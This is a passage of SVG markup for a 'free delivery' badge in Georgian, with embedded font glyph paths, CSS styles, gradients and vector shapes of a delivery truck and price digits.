-1.45814,-64.5343l-63.0292 0 0 102.023c0,43.9793 -6.67921,65.9925 -19.9906,65.9925 -10.0188,0 -22.3424,-8.32549 -37.0179,-24.9765 -24.6472,-26.0113 -39.9812,-41.016 -46.0019,-45.0141 -20.6491,-16.651 -42.0038,-25.0235 -63.9699,-25.0235 -59.3603,0 -88.9934,24.365 -88.9934,73.0009 0,11.3358 4.65663,23.7065 13.9699,37.0179 10.0188,13.3114 20.3669,19.9906 30.9972,19.9906 26.0113,0 38.9934,-12.3236 38.9934,-36.9708 0,-2.02258 -0.470367,-5.69144 -1.45814,-11.0066 -1.03481,-5.36218 -1.50517,-9.3603 -1.50517,-11.9944 0,-10.6773 7.33772,-16.0395 21.9661,-16.0395 18.0151,0 38.3349,12.3706 61.0066,37.0179 23.9887,25.3528 46.0019,38.0056 65.9925,38.0056 18.0151,0 40.3575,-12.6529 67.0273,-38.0056 23.3302,23.3302 52.3048,34.9953 86.9708,34.9953 36.0301,0 65.5221,-10.4892 88.523,-31.5146 23.0009,-20.9784 34.4779,-48.8241 34.4779,-83.4901l0 -350z"/></glyph>
   <glyph unicode="ო" horiz-adv-x="529"><path d="M538.993 250.988c0,-35.9831 -13.3114,-74.6472 -39.9812,-115.992 -27.3283,-41.3452 -49.3415,-61.9944 -65.9925,-61.9944 -12.6999,0 -19.0028,3.3396 -19.0028,10.0188 32.6435,63.3114 48.9652,119.003 48.9652,166.98 0,87.3471 -25.3057,130.997 -75.9643,130.997 -21.3547,0 -40.3575,-10.0188 -57.0085,-30.0094 -12.6529,-13.9699 -20.6961,-30.6679 -23.9887,-50 -0.70555,-3.3396 -1.03481,-9.64252 -1.03481,-19.0028 0,-9.31326 0,-21.9661 0,-38.0056l-69.0028 0c0,16.0395 0,28.6924 0,38.0056 0,10.0188 -0.329257,16.698 -0.98777,20.0376 -2.68109,17.968 -11.3358,34.666 -26.0113,50 -19.3321,19.3321 -36.9708,28.9746 -52.9633,28.9746 -24.0357,0 -43.3678,-18.0151 -58.0433,-53.9981 -11.9944,-29.3509 -17.968,-58.3255 -17.968,-87.0179 0,-20.6491 2.63405,-40.969 7.99624,-60.9595 6.67921,-28.0339 18.0151,-42.0038 34.0075,-42.0038 23.9887,0 35.9831,-12.3706 35.9831,-37.0179 0,-17.3565 -15.334,-26.0113 -46.0019,-26.0113 -26.0113,0 -50,20.6961 -72.0132,61.9944 -19.9906,36.0301 -29.9624,68.6736 -29.9624,98.0245 0,48.6359 12.6529,90.6397 37.9586,126.011 28.0339,39.3227 65.334,58.984 112.041,58.984 37.9586,0 74.9765,-19.6613 110.96,-58.984 31.3735,39.3227 71.0254,58.984 119.003,58.984 45.3434,0 82.032,-16.9802 110.019,-50.9878 26.0113,-32.032 38.9934,-71.0254 38.9934,-117.027z"/></glyph>
   <glyph unicode="ე" horiz-adv-x="400"><path d="M343.979 -18.0151c0,-116.651 -55.3151,-174.976 -165.992,-174.976 -45.3434,0 -83.302,11.0066 -113.97,32.9727 -36.0301,24.6943 -53.9981,58.7018 -53.9981,102.023 0,27.9868 9.31326,55.6444 27.9868,83.0198 19.9906,31.9849 42.6623,47.9774 68.0151,47.9774 9.97178,0 14.9577,-8.32549 14.9577,-25.0235 -23.9887,-49.2944 -35.9831,-82.9727 -35.9831,-100.988 0,-31.3264 8.32549,-56.6792 25.0235,-76.0113 16.651,-20.6491 39.9812,-30.9972 69.9906,-30.9972 66.651,0 100,47.6952 100,143.039l0 293.979c0,27.3283 -8.65475,51.6463 -26.0113,73.0009 -19.3321,23.3302 -42.0038,34.9953 -68.0151,34.9953 -20.6491,0 -39.6519,-6.67921 -56.9614,-19.9906 -18.0151,-14.0169 -26.9991,-31.6557 -26.9991,-53.0103 0,-6.67921 2.16369,-15.9925 6.49106,-27.9868 4.32738,-11.9944 6.49106,-23.0009 6.49106,-33.0198 0,-18.6736 -11.9944,-27.9868 -35.9831,-27.9868 -26.6698,0 -40.0282,17.3095 -40.0282,52.0226 0,42.6623 14.6754,77.6576 44.0263,104.986 28.6453,26.0113 64.6284,38.9934 107.996,38.9934 38.6642,0 73.6595,-14.0169 104.986,-42.0038 31.9849,-29.3509 47.9774,-62.6529 47.9774,-100l0 -295.014z"/></glyph>
   <glyph unicode="ბ" horiz-adv-x="358"><path d="M280.997 238.993c0,36.6886 -8.32549,67.3565 -24.9765,92.0038 -9.3603,15.9925 -30.9972,40.3575 -65.0047,73.0009 -22.6717,-23.9887 -39.699,-42.1449 -51.0348,-54.5155 -11.3358,-12.3236 -17.6388,-19.1439 -19.0028,-20.461 -21.9661,-29.3509 -32.9727,-60.3481 -32.9727,-93.0386 0,-36.6416 7.66698,-66.651 23.0009,-89.9812 18.6736,-27.9868 45.3434,-42.0038 80.0094,-42.0038 59.9718,0 89.9812,45.0141 89.9812,134.995zm76.0113 0.98777c0,-46.0019 -16.3217,-85.3246 -49.0122,-117.968 -32.6435,-32.6905 -71.6839,-49.0122 -116.98,-49.0122 -48.0245,0 -89.699,14.6754 -125.024,43.9793 -37.3471,31.3735 -55.9737,70.3669 -55.9737,117.027 0,36.6416 15.6632,71.6369 46.9897,104.986 19.9906,20.6961 50.9878,44.3556 92.9915,71.0254 11.3358,7.33772 16.9802,22.2954 16.9802,44.9671l0 103.998c0,20.6961 -6.30292,34.0075 -19.0028,40.0282 -7.99624,3.99812 -23.6595,5.97366 -46.9897,5.97366l-7.00847 0c-7.29069,-17.968 -12.6529,-28.9746 -15.9925,-32.9727 -6.63217,-7.99624 -16.651,-14.3462 -30.0094,-19.0028 -5.31515,0.658514 -11.2888,3.99812 -17.968,9.97178 -6.67921,6.0207 -10.0188,11.6651 -10.0188,17.0273 0,3.3396 3.66886,15.9925 11.0066,38.0056 3.3396,8.65475 6.34995,17.3095 8.98401,25.9643 2.68109,8.70179 5.36218,17.3565 7.99624,26.0113 8.04327,17.3565 22.0132,26.0113 42.0038,26.0113 14.0169,0 22.6717,-4.65663 26.0113,-14.0169 1.36406,-5.31515 2.02258,-15.334 2.02258,-29.9624 0,-12.6999 11.6651,-19.7084 34.9953,-21.0254 29.3039,-1.97554 49.8119,-9.50141 61.477,-22.4835 11.6651,-13.0292 17.4976,-38.1938 17.4976,-75.4939 0,-3.99812 -0.14111,-9.50141 -0.470367,-16.5099 -0.329257,-7.00847 -0.517404,-14.4873 -0.517404,-22.5306 0,-7.29069 -0.14111,-14.158 -0.517404,-20.461 -0.329257,-6.34995 -0.470367,-11.1947 -0.470367,-14.5343 0,-20.6491 2.63405,-33.6312 7.99624,-38.9934 25.3057,-24.6472 44.6378,-43.5089 57.9962,-56.4911 13.3114,-12.9821 20.6491,-20.508 22.0132,-22.4835 25.9643,-32.032 38.9934,-65.6632 38.9934,-101.035z"/></glyph>
   <glyph unicode="დ" horiz-adv-x="519"><path d="M387.018 384.995c-27.3283,0 -48.3537,-12.3236 -63.0292,-37.0179 -12.6529,-20.6491 -19.0028,-45.6256 -19.0028,-74.9765 0,-27.3283 5.03293,-50.9878 15.0047,-70.9784 13.3584,-25.3528 31.6557,-38.0056 55.0329,-38.0056 25.9643,0 46.6604,13.6406 61.9944,40.969 11.9944,22.0132 17.968,47.3659 17.968,76.0113 0,25.3528 -4.98589,47.6482 -15.0047,66.9802 -12.6529,24.6943 -30.2916,37.0179 -52.9633,37.0179zm-3.99812 34.0075c21.9661,0 42.0038,-3.48071 59.9718,-10.4892 18.0151,-7.00847 33.4901,-16.8391 46.5193,-29.492 12.9821,-12.6999 23.0009,-27.8457 30.0094,-45.5315 6.96143,-17.6388 10.4892,-37.159 10.4892,-58.4666 0,-40.0282 -15.0047,-74.365 -45.0141,-103.01 -29.3509,-28.6924 -64.6754,-42.9915 -105.974,-42.9915 -42.7093,0 -77.7046,11.2888 -105.033,33.9605 -29.3039,25.3528 -43.9793,58.3725 -43.9793,99.0122l3.99812 3.01035c0,6.67921 0.658514,16.5099 1.97554,29.492 1.36406,12.9821 2.02258,22.8598 2.02258,29.492 0,14.0169 -7.33772,27.3283 -22.0132,40.0282 -13.9699,13.9699 -27.9868,20.9784 -42.0038,20.9784 -28.6453,0 -50.3293,-18.3443 -65.0047,-54.9859 -12.6529,-27.3283 -19.0028,-57.667 -19.0028,-91.016 0,-67.3095 17.0273,-117.31 51.0348,-150 5.31515,-5.31515 11.1477,-10.1599 17.4976,-14.4873 6.30292,-4.32738 13.1703,-7.85513 20.508,-10.4892 51.9755,-20.0376 92.1449,-35.5127 120.461,-46.5193 28.3631,-11.0066 44.873,-17.4976 49.5296,-19.5202 55.3151,-28.6453 98.6359,-69.6613 130.009,-123.001 12.6529,-22.6246 18.9558,-38.9934 18.9558,-48.9652 0,-15.9925 -5.6444,-23.9887 -16.9802,-23.9887 -8.65475,0 -16.3217,4.32738 -23.0009,12.9821 -13.3114,18.6736 -34.3368,44.6849 -62.9821,77.9868 -36.0301,36.0301 -79.0216,65.6632 -129.022,88.9934 -52.6811,23.3302 -103.01,34.9953 -150.988,34.9953 -21.3547,0 -33.0198,-7.99624 -34.9953,-23.9887 -2.02258,-16.651 -13.6877,-24.9765 -34.9953,-24.9765 -23.3302,0 -34.9953,11.6651 -34.9953,34.9953 0,28.6453 34.3368,46.0019 102.963,51.9755 -63.3114,42.0038 -94.9671,103.34 -94.9671,184.008 0,45.3434 12.9821,85.6538 38.9934,121.025 29.3039,39.3227 65.9925,58.984 109.972,58.984 40.0282,0 74.6943,-14.6754 103.998,-43.9793 29.3509,29.3039 66.698,43.9793 112.041,43.9793z"/></glyph>
   <glyph unicode="ფ" horiz-adv-x="599"><path d="M239.981 280.009c0,22.6717 -6.63217,44.6378 -19.9906,65.9925 -14.6754,24.6472 -33.302,37.0179 -55.9737,37.0179 -26.0113,0 -46.0019,-11.0066 -60.0188,-33.0198 -12.6529,-19.3321 -19.0028,-42.6623 -19.0028,-69.9906 0,-30.0094 5.31515,-54.6566 15.9925,-73.9887 12.6999,-24.0357 33.0198,-36.0301 61.0066,-36.0301 25.3528,0 45.3434,12.3236 60.0188,37.0179 11.9944,20.6491 17.968,45.0141 17.968,73.0009zm162.041 138.993c95.2963,0 142.992,-43.3208 142.992,-130.009 0,-50.6585 -29.3509,-92.333 -88.0056,-124.976 34.666,-14.0169 58.6548,-36.0301 72.0132,-66.0395 10.6303,-21.9661 15.9925,-54.6566 15.9925,-97.9774 0,-128.645 -61.3358,-192.992 -184.008,-192.992 -138.006,0 -207.008,42.0038 -207.008,126.011 0,27.3283 9.31326,54.6566 27.9868,81.9849 20.0376,31.3264 42.333,46.9897 67.0273,46.9897 18.6736,0 27.9868,-5.97366 27.9868,-18.0151 0,-5.97366 -7.66698,-19.6613 -23.0009,-40.969 -14.6754,-19.3321 -22.0132,-42.6623 -22.0132,-69.9906 0,-62.0414 39.699,-93.0386 119.003,-93.0386 40.6867,0 71.0254,15.6632 91.016,47.0367 16.651,25.3057 24.9765,59.9718 24.9765,103.998 0,57.9962 -5.6444,98.9652 -16.9802,123.001 -7.99624,16.651 -19.3321,27.3283 -34.0075,31.9849 -10.6773,1.97554 -21.3076,3.80997 -31.9849,5.50329 -10.6773,1.64628 -15.9925,7.14958 -15.9925,16.5099 0,8.65475 9.97178,13.9699 29.9624,15.9925 24.0357,2.68109 42.0038,12.3236 54.0452,28.9746 13.3114,19.3321 19.9906,44.6849 19.9906,76.0113 0,22.6717 -5.03293,43.65 -15.0047,63.0292 -11.9944,21.9661 -29.0216,32.9727 -50.9878,32.9727 -27.3754,0 -49.3415,-9.97178 -66.0395,-30.0094 -15.9925,-19.3321 -23.9887,-42.6623 -23.9887,-69.9906 0,-22.0132 -3.80997,-42.333 -11.477,-61.0066 -7.66698,-18.6736 -18.3443,-34.666 -32.032,-47.9774 -13.6406,-13.3584 -29.9624,-23.6595 -48.9652,-30.9972 -19.0028,-7.33772 -39.5108,-11.0066 -61.524,-11.0066 -47.9774,0 -85.3246,12.3236 -111.994,36.9708 -26.6698,24.6943 -39.9812,61.0066 -39.9812,109.031 0,43.9793 14.6284,78.6453 43.9793,103.998 27.3283,23.3302 63.6877,34.9953 108.984,34.9953 44.0263,0 86.6886,-15.6632 128.034,-46.9897 12.6529,9.31326 23.3302,16.8391 31.9849,22.4835 8.65475,5.69144 15.334,9.83067 19.9906,12.5118 16.698,7.99624 36.3594,11.9944 59.031,11.9944z"/></glyph>
   <glyph unicode="ს" horiz-adv-x="412"><path d="M414.017 196.99c0,-39.3227 -17.6858,-70.6491 -53.0103,-93.9793 -30.0094,-19.9906 -66.3217,-30.0094 -108.984,-30.0094 -62.6999,0 -104.374,19.9906 -125.024,60.0188 -14.0169,26.6698 -20.9784,75.635 -20.9784,146.99l0 197.977c0,58.7018 0.14111,95.8608 0.470367,111.524 0.329257,15.6632 0.84666,9.50141 1.50517,-18.5325 -1.31703,47.3659 -6.67921,71.0254 -15.9925,71.0254 -11.9944,0 -23.6595,-11.6651 -34.9953,-34.9953 -11.3358,-23.3302 -22.3424,-34.9953 -33.0198,-34.9953 -9.31326,0 -13.9699,5.97366 -13.9699,17.968 0,25.3528 7.99624,47.6952 23.9887,67.0273 16.651,19.9906 37.3471,30.0094 61.9944,30.0094 56.0207,0 84.0075,-45.0141 84.0075,-134.995 0,-4.04516 -0.188147,-9.03104 -0.517404,-15.0047 -0.329257,-6.0207 -0.470367,-12.3706 -0.470367,-19.0028 0,-6.0207 -0.188147,-11.6651 -0.517404,-17.0273 -0.329257,-5.31515 -0.517404,-8.98401 -0.517404,-11.0066l0 -179.962c0,-4.70367 -0.14111,-13.4995 -0.470367,-26.5287 -0.329257,-12.9821 -0.517404,-23.4713 -0.517404,-31.4675 0,-98.683 25.0235,-148.024 75.0235,-148.024 51.9755,0 77.9868,32.6905 77.9868,98.0245 0,27.9868 -9.03104,57.667 -26.9991,88.9934 -17.3565,31.3264 -26.0113,51.9755 -26.0113,61.9944 0,20.6491 6.0207,38.9934 18.0151,54.9859 12.6529,18.0151 28.9746,26.9991 48.9652,26.9991 17.3565,0 26.0113,-8.98401 26.0113,-26.9991 0,-6.67921 -6.67921,-15.6632 -19.9906,-26.9991 -13.3114,-11.3358 -19.9906,-22.0132 -19.9906,-31.9849 0,-15.9925 7.00847,-31.3264 20.9784,-46.0019 7.33772,-6.67921 14.3462,-13.1703 21.0254,-19.5202 6.63217,-6.30292 13.3114,-12.841 19.9906,-19.4732 14.6754,-18.6736 22.0132,-41.016 22.0132,-67.0273z"/></glyph>
   <glyph unicode="ა" horiz-adv-x="329"><path d="M325.024 212.982c0,-45.2963 -16.698,-80.6679 -50,-105.974 -29.3509,-22.6717 -68.0151,-34.0075 -116.04,-34.0075 -99.2944,0 -148.965,33.6783 -148.965,100.988 0,16.698 2.96331,31.6557 8.98401,45.0141 7.33772,17.3095 17.6858,26.0113 30.9972,26.0113 25.3528,0 38.0056,-7.33772 38.0056,-22.0132 0,-2.68109 -1.50517,-7.66698 -4.51552,-15.0047 -3.01035,-7.33772 -4.46849,-13.3114 -4.46849,-18.0151 0,-57.3377 24.318,-85.9831 73.0009,-85.9831 69.3321,0 103.998,29.0216 103.998,87.0179 0,26.6698 -9.68956,50.6585 -29.0216,71.9661 -9.31326,9.3603 -18.4854,18.8617 -27.5165,28.5042 -8.98401,9.68956 -18.1562,19.191 -27.4694,28.5042 -19.3321,25.3528 -29.0216,54.6566 -29.0216,88.0056 0,10.0188 2.02258,19.9906 6.0207,30.0094 5.31515,13.3114 11.9944,19.9906 19.9906,19.9906 11.9944,0 18.0151,-8.98401 18.0151,-26.9991 0,-1.97554 -0.329257,-5.31515 -1.03481,-10.0188 -0.658514,-4.65663 -0.98777,-8.32549 -0.98777,-10.9595 0,-14.6754 11.9944,-32.032 35.9831,-52.0226 19.3321,-15.9925 34.666,-28.8335 46.0019,-38.476 11.3358,-9.68956 18.6736,-16.1806 22.0132,-19.5202 23.9887,-26.0113 36.0301,-54.9859 36.0301,-87.0179z"/></glyph>
  </font>
  <style type="text/css">
   <![CDATA[
    @font-face { font-family:"E SyrCod2Adiabene";src:url("#FontID0") format(svg)}
    .str0 {stroke:black;stroke-width:24.744}
    .str1 {stroke:black;stroke-width:7.63667}
    .fil3 {fill:none;fill-rule:nonzero}
    .fil2 {fill:white}
    .fil1 {fill:#51AC50;fill-rule:nonzero}
    .fil0 {fill:white;fill-rule:nonzero}
    .fil13 {fill:url(#id0)}
    .fil4 {fill:url(#id1)}
    .fil7 {fill:url(#id2)}
    .fil15 {fill:url(#id3)}
    .fil9 {fill:url(#id4)}
    .fil8 {fill:url(#id5)}
    .fil11 {fill:url(#id6)}
    .fil6 {fill:url(#id7)}
    .fil12 {fill:url(#id8)}
    .fil16 {fill:url(#id9)}
    .fil14 {fill:url(#id10)}
    .fil5 {fill:url(#id11)}
    .fil10 {fill:url(#id12)}
    .fnt0 {font-weight:normal;font-size:213.065px;font-family:'E SyrCod2Adiabene'}
   ]]>
  </style>
  <linearGradient id="id0" gradientUnits="userSpaceOnUse" x1="2551.94" y1="854.766" x2="2643.68" y2="854.766">
   <stop offset="0" style="stop-opacity:1; stop-color:#006092"/>
   <stop offset="0.478431" style="stop-opacity:1; stop-color:#008BBF"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#008BBF"/>
  </linearGradient>
  <linearGradient id="id1" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2514.39" y1="255.267" x2="2679.6" y2="255.267">
  </linearGradient>
  <linearGradient id="id2" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2411.87" y1="586.01" x2="2618.13" y2="586.01">
  </linearGradient>
  <linearGradient id="id3" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2788.11" y1="854.766" x2="2947.28" y2="854.766">
  </linearGradient>
  <linearGradient id="id4" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2754.77" y1="587.282" x2="2913.83" y2="587.282">
  </linearGradient>
  <linearGradient id="id5" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2640.58" y1="587.182" x2="2732.39" y2="587.182">
  </linearGradient>
  <linearGradient id="id6" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="3057.41" y1="587.182" x2="3149.16" y2="587.182">
  </linearGradient>
  <linearGradient id="id7" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2881.37" y1="255.267" x2="3046.59" y2="255.267">
  </linearGradient>
  <linearGradient id="id8" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2422.12" y1="854.766" x2="2530.91" y2="854.766">
  </linearGradient>
  <linearGradient id="id9" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2973.23" y1="854.766" x2="3129.95" y2="854.766">
  </linearGradient>
  <linearGradient id="id10" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2667.3" y1="854.766" x2="2759.26" y2="854.766">
  </linearGradient>
  <linearGradient id="id11" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2697.88" y1="255.267" x2="2863.1" y2="255.267">
  </linearGradient>
  <linearGradient id="id12" gradientUnits="userSpaceOnUse" xlink:href="#id0" x1="2935.08" y1="587.182" x2="3027.04" y2="587.182">
  </linearGradient>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M3257 1058l-3086 0c-87,0 -159,-71 -159,-159l0 -715c0,-88 72,-159 159,-159l3086 0c88,0 159,71 159,159l0 715c0,88 -71,159 -159,159z"/>
  <path class="fil1" d="M1979 449l-306 0c-18,0 -35,-24 -35,-42l0 -165c0,-18 17,-5 35,-5l156 0c20,0 31,-3 44,12 22,26 130,148 139,171 9,22 -2,29 -33,29zm-200 66c0,3 -66,5 -71,5l-64 0c-5,0 -6,-2 -6,-5l0 -37c0,-3 1,7 6,7l64 0c5,0 71,-10 71,-7l0 37zm484 -17c-27,-12 -116,-46 -178,-67 -1,4 -154,-185 -205,-245 -14,-16 -43,-20 -69,-20l-244 0 0 601 215 0c-1,0 -3,4 -3,-7 0,-104 84,-160 188,-160 74,0 138,-9 168,132l175 0 0 -192c0,0 -10,-27 -47,-42z"/>
  <polygon class="fil1" points="542,555 1567,555 1567,166 542,166 "/>
  <path class="fil1" d="M863 787c0,-53 44,-97 98,-97 53,0 97,44 97,97 0,54 -44,98 -97,98 -54,0 -98,-44 -98,-98zm-60 0c0,24 6,46 15,66 25,54 79,92 143,92 63,0 117,-38 142,-92 9,-20 15,-42 15,-66 0,-86 -71,-157 -157,-157 -87,0 -158,71 -158,157z"/>
  <polygon class="fil1" points="2310,767 2204,767 2204,732 2310,732 "/>
  <path class="fil1" d="M772 760c0,-74 43,-126 106,-157l-193 -18 0 182 92 0c-2,0 -5,4 -5,-7z"/>
  <path class="fil1" d="M1044 615c63,31 105,71 105,145 0,11 -3,7 -5,7l494 0 0 -153 -594 1z"/>
  <path class="fil1" d="M1870 787c0,-53 43,-97 97,-97 54,0 97,44 97,97 0,54 -43,98 -97,98 -54,0 -97,-44 -97,-98zm-60 0c0,24 5,46 14,66 25,54 80,92 143,92 63,0 118,-38 143,-92 9,-20 14,-42 14,-66 0,-86 -70,-157 -157,-157 -87,0 -157,71 -157,157z"/>
  <polygon class="fil1" points="5,166 471,166 64,166 471,272 122,272 471,379 181,379 542,479 542,166 "/>
  <g transform="matrix(1 0 0 1 -1141.32 -164.625)">
   <text x="1722" y="529"  class="fil2 fnt0">უფასო</text>
  </g>
  <g transform="matrix(1 0 0 1 -1141.32 12.8596)">
   <text x="1722" y="529"  class="fil2 fnt0">მიწოდება</text>
  </g>
  <path class="fil3 str0" d="M3280 1045l-3109 0c-87,0 -159,-71 -159,-159l0 -715c0,-87 72,-159 159,-159l3109 0c88,0 159,72 159,159l0 715c0,88 -71,159 -159,159z"/>
  <path class="fil4" d="M2514 388l166 0 0 -21 -140 0 117 -118c7,-7 13,-14 17,-22l0 0c4,-8 6,-17 6,-26l0 -1 0 0 0 0 0 -1 0 0c0,-5 -1,-10 -2,-15l0 0c0,-5 -2,-10 -3,-15l0 0c-2,-5 -4,-10 -6,-14l0 0c-3,-4 -6,-8 -9,-11l0 0c-4,-3 -8,-6 -13,-9l0 0c-5,-3 -10,-5 -16,-7l0 0c-5,-1 -11,-3 -17,-4l0 0c-6,-1 -12,-1 -17,-1l0 0c-30,0 -51,9 -63,28l0 0c-12,17 -19,32 -19,46l0 0 19 0c1,-6 3,-12 6,-18l0 0c2,-7 6,-12 10,-17l0 0c12,-12 27,-19 47,-19l0 0c9,0 18,2 26,5l0 0c8,3 15,8 21,15l0 0c4,4 7,9 9,15l0 0c2,6 3,12 3,18l0 0c0,7 -1,13 -4,20l0 0c-3,6 -7,12 -13,18l0 0 -125 131 0 23z"/>
  <path class="fil3 str1" d="M2514 388l0 -23 125 -131c6,-6 10,-12 13,-18 3,-7 4,-13 4,-20 0,-6 -1,-12 -3,-18 -2,-6 -5,-11 -9,-15 -6,-7 -13,-12 -21,-15 -8,-3 -17,-5 -26,-5 -20,0 -35,7 -47,19 -4,5 -8,10 -11,17 -2,6 -4,12 -5,18l-19 0c0,-14 7,-29 19,-46 12,-19 33,-28 63,-28 5,0 11,0 17,1 6,1 12,3 17,4 6,2 11,4 16,7 5,3 9,6 13,9 3,3 6,7 9,11 2,4 4,9 6,14 1,5 3,10 3,15 1,5 2,11 2,16 0,10 -2,19 -6,27 -4,8 -10,15 -17,22l-117 118 140 0 0 21 -166 0z"/>
  <path class="fil5" d="M2719 155c-14,22 -21,55 -21,100 0,45 7,79 21,100l0 0c13,22 34,33 62,33 29,0 50,-11 62,-31l0 0c7,-11 12,-25 15,-42l0 0c4,-17 5,-37 5,-60l0 0c0,-23 -1,-43 -5,-60l0 0c-3,-16 -8,-30 -15,-41l0 0c-6,-11 -14,-19 -25,-24l0 0c-10,-5 -23,-7 -37,-7l0 0c-28,0 -49,11 -62,32zm35 203c-8,-5 -15,-13 -21,-23l0 0c-5,-10 -9,-22 -11,-35l0 0c-3,-13 -4,-28 -4,-45l0 0c0,-17 1,-33 3,-46l0 0c3,-14 6,-25 11,-35l0 0c5,-10 12,-17 20,-23l0 0c8,-5 18,-8 29,-8l0 0c11,0 21,3 29,8l0 0c9,6 15,13 20,23l0 0c4,10 8,22 10,36l0 0c2,13 3,28 3,45l0 0c0,17 -1,32 -4,45l0 0c-2,14 -6,25 -12,35l0 0c-11,22 -27,32 -46,32l0 0c-11,0 -20,-3 -27,-9l0 0z"/>
  <path class="fil3 str1" d="M2781 367c19,0 35,-10 46,-32 6,-10 10,-21 12,-35 3,-13 4,-28 4,-45 0,-16 -1,-32 -3,-45 -2,-14 -6,-26 -10,-36 -5,-10 -11,-17 -20,-23 -8,-5 -18,-8 -29,-8 -11,0 -21,3 -29,8 -8,6 -15,13 -20,23 -5,10 -8,21 -11,35 -2,13 -3,29 -3,46 0,17 1,32 4,45 2,13 6,25 11,35 6,10 13,18 20,23 8,6 17,9 28,9zm0 21c-28,0 -49,-11 -62,-33 -14,-21 -21,-55 -21,-100 0,-45 7,-78 21,-100 13,-21 34,-32 62,-32 14,0 27,2 37,7 11,5 19,13 25,24 7,11 12,25 15,41 3,17 5,37 5,60 0,23 -2,43 -5,60 -3,17 -8,31 -15,42 -12,20 -33,31 -62,31z"/>
  <path class="fil6" d="M2902 155c-14,22 -21,55 -21,100 0,45 7,79 21,100l0 0c14,22 35,33 62,33 30,0 51,-11 63,-31l0 0c7,-11 12,-25 15,-42l0 0c3,-17 5,-37 5,-60l0 0c0,-23 -2,-43 -5,-60l0 0c-3,-16 -8,-30 -15,-41l0 0c-6,-11 -15,-19 -25,-24l0 0c-11,-5 -23,-7 -38,-7l0 0c-27,0 -48,11 -62,32zm35 203c-8,-5 -15,-13 -20,-23l0 0c-6,-10 -9,-22 -12,-35l0 0c-2,-13 -4,-28 -4,-45l0 0c0,-17 2,-33 4,-46l0 0c2,-14 6,-25 10,-35l0 0c6,-10 13,-17 21,-23l0 0c8,-5 17,-8 28,-8l0 0c11,0 21,3 30,8l0 0c8,6 15,13 19,23l0 0c5,10 8,22 10,36l0 0c3,13 4,28 4,45l0 0c0,17 -2,32 -4,45l0 0c-3,14 -7,25 -12,35l0 0c-12,22 -27,32 -47,32l0 0c-10,0 -19,-3 -27,-9l0 0z"/>
  <path class="fil3 str1" d="M2964 367c20,0 35,-10 47,-32 5,-10 9,-21 12,-35 2,-13 4,-28 4,-45 0,-16 -1,-32 -4,-45 -2,-14 -5,-26 -10,-36 -4,-10 -11,-17 -19,-23 -9,-5 -19,-8 -30,-8 -11,0 -20,3 -28,8 -8,6 -15,13 -21,23 -4,10 -8,21 -10,35 -2,13 -4,29 -4,46 0,17 2,32 4,45 3,13 6,25 12,35 5,10 12,18 20,23 8,6 17,9 27,9zm0 21c-27,0 -48,-11 -62,-33 -14,-21 -21,-55 -21,-100 0,-45 7,-78 21,-100 14,-21 35,-32 62,-32 15,0 27,2 38,7 10,5 19,13 25,24 7,11 12,25 15,41 3,17 5,37 5,60 0,23 -2,43 -5,60 -3,17 -8,31 -15,42 -12,20 -33,31 -63,31z"/>
  <path class="fil7" d="M2547 671l1 0 1 0 15 0 0 -15 -16 0c-11,0 -21,-1 -31,-3l0 0c-11,-2 -20,-5 -29,-8l0 0c-9,-4 -17,-8 -25,-13l0 0c-7,-5 -13,-11 -19,-17l0 0c-5,-7 -9,-14 -12,-21l0 0c-3,-8 -4,-16 -4,-24l0 0 0 -15c0,-6 0,-11 1,-16l0 0c1,-4 2,-8 4,-12l0 0c2,-3 5,-6 8,-8l0 0c3,-2 7,-3 11,-3l0 0c6,0 11,1 14,3l0 0c4,1 6,4 8,7l0 0c1,2 2,6 3,9l0 0c0,4 0,8 0,12l0 0 0 35 15 0 0 -35c0,-4 0,-8 1,-12l0 0c1,-4 2,-7 4,-10l0 0c2,-3 4,-5 7,-7l0 0c3,-2 7,-3 11,-3l0 0c5,0 9,1 12,3l0 0c3,2 5,4 7,7l0 0c1,3 2,6 3,10l0 0c1,4 1,8 1,13l0 0 0 34 14 0 0 -34c0,-5 1,-9 1,-13l0 0c1,-4 2,-7 4,-10l0 0c2,-3 5,-5 8,-6l0 0c3,-2 8,-3 13,-3l0 0c3,0 6,1 9,2l0 0c3,2 6,4 8,7l0 0c2,3 4,6 5,11l0 0c2,4 2,9 2,15l0 0 0 14c0,4 0,8 -2,13l0 0c-1,5 -3,10 -5,15l0 0c-3,5 -6,10 -9,15l0 0c-4,4 -8,8 -12,11l0 0 10 9c3,-1 6,-4 9,-7l0 0c3,-3 6,-6 8,-10l0 0c3,-3 5,-7 7,-11l0 0c2,-4 4,-8 6,-12l0 0c1,-4 2,-8 3,-12l0 0c1,-3 1,-7 1,-10l0 0 0 0 0 0 0 0 0 -17 0 0 0 0c0,-7 -1,-14 -3,-20l0 0c-2,-5 -5,-10 -9,-14l0 0c-3,-4 -8,-7 -12,-9l0 0c-5,-2 -11,-3 -16,-3l0 0c-3,0 -6,0 -9,1l0 0c-3,0 -6,1 -9,3l0 0c-3,2 -6,4 -8,7l0 0c-3,3 -5,7 -7,12l0 0c-2,-5 -4,-9 -6,-12l0 0c-2,-3 -4,-6 -7,-8l0 0c-2,-1 -5,-3 -8,-3l0 0c-3,-1 -6,-2 -9,-2l0 0c-4,0 -7,1 -10,2l0 0c-3,0 -5,2 -8,4l0 0c-2,2 -4,4 -6,7l0 0c-2,4 -3,8 -5,13l0 0c-2,-5 -5,-9 -7,-12l0 0c-3,-4 -5,-6 -8,-8l0 0c-2,-2 -5,-3 -8,-3l0 0c-4,-1 -7,-1 -11,-1l0 0c-7,0 -13,1 -18,4l0 0c-5,2 -9,6 -13,10l0 0c-3,5 -5,10 -7,17l0 0c-1,6 -2,13 -2,20l0 0 0 16c0,8 2,16 4,25l0 0c3,8 7,16 12,23l0 0c6,8 12,15 20,21l0 0c7,6 16,12 26,17l0 